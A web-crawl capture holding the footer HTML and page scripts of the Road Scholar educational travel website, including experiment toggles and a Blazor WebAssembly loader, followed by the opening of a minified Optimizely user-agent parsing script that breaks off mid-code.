                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128560
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={9881:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof 